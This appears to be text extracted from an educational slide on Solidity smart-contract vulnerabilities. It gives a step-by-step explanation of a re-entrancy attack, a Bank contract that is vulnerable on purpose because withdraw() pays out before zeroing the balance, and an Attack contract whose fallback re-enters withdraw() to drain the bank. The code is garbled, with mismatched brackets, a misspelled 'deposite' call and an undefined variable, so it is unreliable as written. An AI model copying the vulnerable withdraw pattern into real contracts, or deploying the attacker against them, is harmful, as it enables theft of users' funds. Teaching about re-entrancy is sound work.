 How It's works
OverFlow & UnderFlow
Re-entrance
Call Attack function :
Attack
Work Flow :
1 ) function attack() called.
2 ) Function attack() deposit 1 ETH into Bank contract.
3 ) Function attack() call function withdraw() on Bank
contract
4 ) Checking the sender. bal is larger than 0 or not.
5 ) Since balance of msg.sender(Attack contract's address)
larger than 0, external contract is call to send value
6 ) When Attack contract receive ETH from Bank contract,
fallback() function is called. First it check the balance in Bank
contract, than it call withdraw() function in Bank again.
Accessing private data
- Active file
- Executing Line
Bank Balance :4 ETH
uint bal : 1
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
contract Bank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether"};
balances [msg.sender] =0;
}
}
Bank Contract
deposite()
withdraw()
fallback external function trigger
Attacker Contract
fallback()
attack()
Attacker bal : 1 ETH
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
import "./bank.sol";
contract Attack
{
Bank public bank;
constructor (address _bankAddress) {
bank = Bank(_bankAddress);
}
fallback () external payable {
if(address(bank).balance >=1 ether) {
bank.withdraw() ;
}
}
function attack() external payable {
require(bal > 0);
bank.deposite{value: 1 ether}();
bank.withdraw();
}
}